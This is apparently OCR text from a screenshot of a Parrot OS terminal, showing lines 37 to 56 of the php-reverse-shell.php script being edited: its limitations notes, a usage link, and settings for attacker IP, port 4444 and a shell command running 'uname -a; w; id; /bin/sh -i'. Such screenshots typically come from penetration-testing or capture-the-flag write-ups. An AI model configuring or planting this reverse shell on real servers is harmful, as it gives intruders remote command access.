 Parrot Terminal
File Edit View Search Terminal Help
37 // Limitations$
38 // -----------$
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+$
40 // Use of stream_select() on file descriptors returned by proc_open() will f
ail and return FALSE under Windows.$
41 // Some compile-time options are needed for daemonisation (like pcntl, posix
).  These are rarely available.$
42 //$
43 // Usage$
44 // -----$
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.$
46 $
47 set_time_limit (0);$
48 $VERSION = "1.0";$
49 $ip = '';  // CHANGE THIS$
50 $port = 4444;       // CHANGE THIS$
51 $chunk_size = 1400;$
52 $write_a = null;$
53 $error_a = null;$
54 $shell = 'uname -a; w; id; /bin/sh -i';$
55 $daemon = 0;$
56 $debug = 0;$
php-reverse-shell.php 50,17 20%
"php-reverse-shell.php" 192L, 5492C written